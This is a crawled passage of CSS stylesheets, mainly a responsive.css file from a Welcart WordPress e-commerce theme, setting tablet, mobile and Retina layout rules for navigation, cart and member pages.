	line-height: 24px;
}
.inqbox li strong {
	color: #cc0000;
}
.inqbox .inquiry_table {
	margin-top: 0px;
	width: 99%;
	border-collapse: collapse;
	border-top: 8px solid #80b4fa;
 background: #fff url(../images/texture.png);
 -webkit-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
    -moz-box-shadow: 0 0 3px rgba(0,0,0, 0.1);
         box-shadow:  0 0 3px rgba(0,0,0, 0.1);
}
.inqbox form {
	margin: 0px;
	padding: 0px;
}
.inqbox th,
.inqbox td {
 padding: 10px 10px;
	line-height: 150%;
	border-bottom: 1px dotted #d1d1d1;
	}

.inqbox th {
	width: 25%;
	border-right: none;
	text-align: right;
	white-space: nowrap;
	font-weight: bold;
}


.inquiry_table input {
	padding: 8px;
	width: 95%;
	font-size: 1.2em;
}
.inquiry_table textarea {
	padding: 8px;
	width: 94%;
	height:200px;
	font-size: 1.2em;
}

.inqbox .inquiry_comp {
	margin: 50px auto 0px auto;
	padding: 15px 0px;
	color: #336600;
	text-align: center;
	font-weight: bold;
	font-size: 1.6em;
}
.inqbox .compbox {
	padding: 10px;
	border: 1px solid #FFCC00;
	background-color: #FFFFCC;
	font-size: 1em;
	line-height: 1.5em;
}




--- FILE ---
content_type: text/css
request_url: https://catalog.tokyo-drive.net/wp-content/themes/welcart_newspaper/library/css/responsive.css
body_size: 2324
content:
@charset "utf-8";

/*********************************************************************/
/* newspaper.css に関するレスポンシブスタイル */
/*********************************************************************/

h1#site-title,
div#site-title,
#wrap,
#leftbar,
.two-colmn {
  transition:all .5s ease-in-out; 
  -o-transition:all .5s ease-in-out; 
  -moz-transition:all .5s ease-in-out; 
  -webkit-transition:all .5s ease-in-out;
  }

    
	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 769px) and (max-width: 980px) {
   #wrap,#footer { width: 768px; }
   #header,
   #main {
   padding: 10px 30px;
   }

   #header {  width: auto; padding-top: 20px;}
   .utilities { width: 450px; right: 30px;}
   
   		div.mainnavi li a,
   		ul.mainnavi li a { font-size: 12px;}


   .topbanner { margin-bottom: 0px;}
   .topbanner img { width: 708px; height: auto; }
   
   h1#site-title,
   div#site-title { font-size: 56px; }
   .two-column { width: 520px; overflow: hidden;}
   #leftbar { width: 160px;}

   #content .rcmnd,
   #content .thumbindex {
     width: 540px;
     margin-right: -20px; /* megative margin for IE */
     letter-spacing: -.40em; 
     }

   #content .thumbnail_box {
   width: 160px;
   height: auto;
   margin: 0 20px 15px 0;
   }
   .thumbnail_box .thumimg { height: auto; overflow: hidden; margin-bottom: 5px; }
   .thumbnail_box .thumimg img { width: 160px; height: auto; }
   
   .pikachoose { width: 520px; }
   .pika-thumbs li{ width: 168px; }
   .jcarousel-skin-pika .jcarousel-clip-horizontal {height: 120px; width: 570px;}
   
   .sidebar .widget_welcart_search input.searchtext { width: 65%;}

  }

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 768px) {

 	 #wrap, #footer { width: 95%;  }
   #header,
   #main {
   padding: 10px 20px;
   }
   h1#site-title,
   div#site-title { font-size: 45px; padding: 10px 0 10px 0; text-align: center;  }
   p.discprition  { font-size: 12px; padding: 2px 10px;  text-align: center;}
   
   div.mainnavi,
   ul.mainnavi {
   text-align: center;
   padding: 0px;
   margin: 20px 0 0px 0;
   border-bottom: none;
   letter-spacing: -.40em; 
   }

	div.mainnavi ul li,
	ul.mainnavi li  {
     padding: 0;
     margin: 0 0 7px 0;
     border-bottom:none;
     		display: inline-block;
		*display: inline;  
  *zoom: 1;
		position: relative;
		letter-spacing: normal;
		border-bottom: none;
}
     
     div.mainnavi li a, ul.mainnavi li a {
     border: none;
     background: #edede9 url(../images/texture.png);
     text-shadow: none;
     padding: 8px 10px;
     margin: 2px 2px 2px 0;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
     border-radius: 2px;
     font-size: 1em;
     line-height: 1;
     } 
			div.mainnavi li a:hover,
			ul.mainnavi li a:hover,
			.mainnavi li.current_page_item a {
				text-decoration: none;
				border-bottom: none;
				background: #97c7dd;
				color: #fff;
				}
   .utilities {
   width: auto;
   top: auto;
   right: auto;
   position: relative;
   text-align: center;
   }
   ul.subnavi li {
    display: inline-block;
    *display: inline;  
    *zoom: 1;
    }
 
   .two-column,
   #leftbar { width: 100%; float: none; margin-bottom: 30px; }
   #content { padding: 0 0 0px 0; margin: 0 auto;}
  
  #leftbar { clear: both; margin: 0; padding: 50px 0 0 0; } 
  .topbanner { padding:0px;  margin: 0 0 20px 0; }
  .topbanner img { width: 100%; height:auto; }
 	  
   #content .post img,
   #content .blogindex img {
   max-width: 100%;
   height: auto;
   }
   #content .rcmnd,
 	 #content .thumbindex { width: 100%;  }
 	 .thumbnail_box .thumimg { margin: 0 0 10px 0; }

    #content h1.item_page_title {
    margin: 0 0 10px 0;
    font-size: 1.8em;
    line-height: 1.1;
    }
    #content h2.pagetitle, 
    #content .pagetitle, 
    #content .title,
    #content .blogindex h2,
    .guide h2 {
    display: block;
    font-size: 14px;
    font-weight: bold;
    margin: 0;
    }
    #content h1.pagetitle {
    font-weight: bold;
    margin: 0 0 20px 0;
    font-size: 18px;
    line-height: 1;
    border-top: 3px solid #333;
    border-bottom: 3px solid #333;
    padding: 7px 0;
    text-align: center;
    }

   .pikachoose {  width: 100%; height:auto; }
   .pika-thumbs li { width: 100px; }
   .jcarousel-skin-pika .jcarousel-clip-horizontal {height: 100px; width: 100%;}


   .send button,
   .send input[type="button"],
   .send input[type="reset"],
   .send input[type="submit"] { display: block; width: 100%; font-weight: bold;}
   
   #commentform input[type="text"] {
   width: 95%;
   }
   
   #commentform textarea { width: 95%; }

   #footer {
   	width: auto;
   	padding: 0 0 0px 0;
   	text-align: center;
   }
   #footer p.credit {
   	margin-top: 10px;
   	text-align: center;
   	color: #aaa38d;
   }
   
   #footer li {
   	padding: 0px 10px;
   }


	}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 768px) {

   #content .thumbnail_box { vertical-align: top; width: 31.4%; height: auto; margin: 0 3% 15px 0%;}
   #content .thumbnail_box:nth-child(3n) { margin-right: 0; }
   .thumbnail_box .thumimg { width: auto; height: auto;  }
   .thumbnail_box .thumimg img { width: 100%; height: auto;}

   .sidebar { width: 100%; height: auto; clear: both;}
   .sidebar li.widget {
     width: 47%;
     margin: 0 6% 20px 0;
     float: left;
     }
     .sidebar li.widget:nth-child(2n) { margin-right: 0;}

	}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {

 	 #wrap { width: 97%; margin: 20px auto;}
 	 .date { display: none;}
   #header,
   #main {
   background: none;
   padding: 10px 15px;
   
   }
 	 #header {background: url(../images/bg_paperedge_horizontal.gif) repeat-x 0 0; padding-top: 20px;}


   #content .thumbnail_box { vertical-align: top; width: 48%; height: auto; margin: 0 4% 10px 0%;}
   #content .thumbnail_box:nth-child(2n) { margin-right: 0; }
   .thumbnail_box .thumimg { width: auto; height: auto; }
   .thumbnail_box .thumimg img { width: 100%; height: auto;}

		div.mainnavi li a,
		ul.mainnavi li a {
			padding: 5px 12px;
			font-size: 0.9em;
			margin: 0 4px;
		}

   .utilities ul.subnavi li.logout { display: none;} 
   .sidebar li.widget {
     width: 100%;
     margin: 0 0 20px 0;
     clear: both;
   }

   }
 
/*********************************************************************/
/* usces_cart.css 関連画面に関するレスポンシブスタイル */
/*********************************************************************/


	@media only screen and (min-width: 768px) and (max-width: 979px) {
    #itempage section.orderitem .stockstatus { width: 220px; }
    #itempage section.orderitem .actionform { width: 240px; }
    .addtocart input[type=submit] { width: 130px; }
    
    #memberinfo th.historyrow {white-space: normal;  }
       
  }
  
 /* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
 	@media only screen and (max-width: 769px) {
  	
   #itempage section.orderitem .stockstatus {
     float: none;
     width: auto;
     }
   #itempage section.orderitem .actionform {
     float: none;
     width: auto;
     }
   .actionform { margin: 20px 0 0 0;}
   
   #memberpages input.loginmail,
   #memberpages input.loginpass { width: 90%; }
   
   div.usccart_navi li.ucart,
   div.usccart_navi li:before{ font-size: 10px; }
  
    #cart_table th, #cart_table td,
   #memberinfo th, #memberinfo td { padding: 8px 3px; white-space: normal;}  
   #memberinfo table .date,
   #memberinfo th.historyrow {white-space: normal;  }
}

	@media only screen and (max-width: 479px) {
	   
    div.usccart_navi ol li.ucart {
     margin-bottom: 2px;
     width: 49%;
     }

    #itempage section.orderitem {padding: 10px;}
    .addtocart input[type="submit"] { width: 140px;}
    
    #cart_table td img { display: none;}
    input[type="submit"].delButton { padding: 5px 5px;}

    #point_table {
    margin: 20px 0;
    width: auto;
    }
    #customer-info th,
    #delivery-info table.customer_form th,
    #newmember table.customer_form th {
    	width: 25%;
    	font-size: 0.9em;
    	white-space: normal;
    }
    #customer-info .customer_form input,
    #newmember table.customer_form input,
    #customer-info .customer_form tr.inp2 input {
      margin: 0 0 4px 0 !important;
      display: block;
      width: 95%;
      }

}


/*********************************************************************/
/* アイコンのRetinaディスプレイ対応 */
/*********************************************************************/


@media only screen and (-webkit-min-device-pixel-ratio: 1.5) {
  ul.subnavi li a {
    background: url(../images/icons@2x.png) no-repeat 2px -47px; 
    -moz-background-size: 20px 200px;
    -webkit-background-size: 20px 200px;
    -o-background-size: 20px 200px;;
    background-size: 20px 200px;   
    }
    
  .sidebar .widget_search #searchsubmit,
  .sidebar .widget_welcart_search #searchsubmit,
  .sidebar .widget_ucart_search #searchsubmit {
    background: #dcdcdc url('../images/icons@2x.png') no-repeat 50% -157px;
    -moz-background-size: 20px 200px;
    -webkit-background-size: 20px 200px;
    -o-background-size: 20px 200px;;
    background-size: 20px 200px;     
    }
}